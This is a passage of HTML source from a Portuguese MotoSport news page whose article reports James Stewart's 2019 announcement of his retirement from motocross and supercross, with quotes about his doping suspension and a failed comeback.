/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-311556 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">James Stewart: “Chegou a altura de me retirar definitivamente”</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/jorgerojr/">Jorge Ró Jr.</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/motocross/james-stewart-chegou-a-altura-de-me-retirar-definitivamente/">22 Maio, 2019</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/motocross/ama-motocross/" rel="category tag">AMA Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/ama-supercross/" rel="category tag">AMA Supercross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/motocross-motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/mundial-supercross/" rel="category tag">Mundial Supercross</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2019/05/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe.png"><div class="thumbnail-container animate-lazy" style="padding-bottom:46.133%"><img fetchpriority="high" width="750" height="346" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="James Stewart: “Chegou a altura de me retirar definitivamente”" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/05/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe.png" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/05/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe.png 2436w, https://www.motosport.com.pt/wp-content/uploads/2019/05/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe-300x139.png 300w, https://www.motosport.com.pt/wp-content/uploads/2019/05/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe-768x355.png 768w, https://www.motosport.com.pt/wp-content/uploads/2019/05/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe-1024x473.png 1024w, https://www.motosport.com.pt/wp-content/uploads/2019/05/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe-280x129.png 280w, https://www.motosport.com.pt/wp-content/uploads/2019/05/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe-600x277.png 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fjames-stewart-chegou-a-altura-de-me-retirar-definitivamente%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=James%20Stewart%3A%20%E2%80%9CChegou%20a%20altura%20de%20me%20retirar%20definitivamente%E2%80%9D&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fjames-stewart-chegou-a-altura-de-me-retirar-definitivamente%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fjames-stewart-chegou-a-altura-de-me-retirar-definitivamente%2F&media=https://www.motosport.com.pt/wp-content/uploads/2019/05/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe.png&description=James%20Stewart%3A%20%E2%80%9CChegou%20a%20altura%20de%20me%20retirar%20definitivamente%E2%80%9D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fjames-stewart-chegou-a-altura-de-me-retirar-definitivamente%2F&title=James%20Stewart%3A%20%E2%80%9CChegou%20a%20altura%20de%20me%20retirar%20definitivamente%E2%80%9D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=James%20Stewart%3A%20%E2%80%9CChegou%20a%20altura%20de%20me%20retirar%20definitivamente%E2%80%9D%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fjames-stewart-chegou-a-altura-de-me-retirar-definitivamente%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("Agora sim é oficial: James Stewart anunciou que não voltará mais às pistas de Motocross e Supercross. Terminou a carreira do piloto que mudou a forma de conduzir uma moto de MX. A revelação foi feita no último episódio da série “Number 7”, uma entrevista há muito esperada pelos fãs da modalidade. Aqui ficam alguns excertos de uma conversa em que Stewart esclarece os motivos que o levaram a tomar esta decisão. Sobre o castigo que lhe foi imposto por ter falhado um controlo anti-doping em 2014&#8230; “A suspensão basicamente arruinou a minha carreira e eliminou a hipótese de qualquer regresso da minha parte à competição. Não sou um batoteiro. Cometi um erro ao não submeter a ‘papelada’ que era necessária. Também devia ter lido melhor as regras. Mas eles (federação) também erraram quando não nos avisaram o que era necessário fazer. A maneira como todo o sistema funcionou no meu caso não foi nada profissional. Foi tudo política!” Sobre os objetivos que tinha para a temporada de 2015&#8230; “Sinto que 2015 poderia ter sido o ‘meu’ ano pela forma como me estava a preparar. Se não tivesse sido suspenso, hoje teria certamente mais do que 50 vitórias no AMA Supercross.” Para Stewart, há males que vêm por bem&#8230; “Por outro lado, de um ponto de vista pessoal, ter sido suspenso foi a melhor coisa que me aconteceu na vida. Eu não teria sido pai se não tivesse sido suspenso. A minha marca Seven não estaria onde está hoje se eu não tivesse sido suspenso. De certa forma, tornou-me mais humilde.” Sobre o regresso falhado em 2016&#8230; “Depois da suspensão, preparei-me para a época de 2016 e estava entusiasmado. No entanto, já sabia que ia ser pai e dava outro valor à vida fora da competição. Na Final em Anaheim I fui derrubado pelo Ryan Dungey e desmaiei. Foi um dos piores traumatismos cranianos da minha carreira. Pensei para mim: acabou!” Por que motivo não falou publicamente entre 2016 e 2019&#8230; “Toda a minha vida tive de pensar naquilo que ia dizer. Na verdade, durante todos estes anos, não sabia bem o que queria fazer. Uma parte de mim queria competir e ainda tentei criar a minha própria equipa mas, por várias razões, não consegui concretizar esse projeto.” Sobre a sua vontade de falar agora e não antes&#8230; “Só agora decidi que chegou a altura de falar. Falo agora porque sei que já virei a página e não quero competir mais. Não quero ser perfeito, quero comer aquilo que me apetece e estou gordo mas estou feliz!” As 3 coisas que preocupam James Stewart atualmente são&#8230; “Estou cansado de pensar naquilo que os outros pensam de mim. Não quero acordar e pensar em ir treinar ou pensar naquilo que vou dizer publicamente. Só me quero preocupar com 3 coisas na vida neste momento: o que vou comer? o meu filho está feliz? em que campo de golfe vou jogar hoje?” O fecho da entrevista diz tudo&#8230; “Chegou a altura de dizer: acabou, vou-me retirar definitivamente da competição.” https://youtu.be/MlCoreP2fX8", "Portuguese Male");
                }
            };
        </script>
    <div>Agora sim é oficial: James Stewart anunciou que não voltará mais às pistas de Motocross e Supercross. Terminou a carreira do piloto que mudou a forma de conduzir uma moto de MX.</div>
<p><span id="more-311556"></span></p>
<div>A revelação foi feita no último episódio da série “Number 7”, uma entrevista há muito esperada pelos fãs da modalidade.</div>
<p><!--more--></p>
<div>
<p>Aqui ficam alguns excertos de uma conversa em que Stewart esclarece os motivos que o levaram a tomar esta decisão.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_311556_0_696e3bef37461   " data-unique="jnews_module_311556_0_696e3bef37461">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/motocross/mxgp-oficial-jeffrey-herlings-apresentado-na-honda-hrc/" aria-label="Read article: MXGP: Oficial! Jeffrey Herlings apresentado na Honda HRC"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MXGP: Oficial! Jeffrey Herlings apresentado na Honda HRC" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/610702351_18548930158063298_2108140879003653338_n-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/610702351_18548930158063298_2108140879003653338_n-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/610702351_18548930158063298_2108140879003653338_n-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/610702351_18548930158063298_2108140879003653338_n-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/motocross/mxgp-oficial-jeffrey-herlings-apresentado-na-honda-hrc/">MXGP: Oficial! Jeffrey Herlings apresentado na Honda HRC</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/motocross/mxgp-oficial-jeffrey-herlings-apresentado-na-honda-hrc/" ><i class="fa fa-clock-o"></i> 5 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
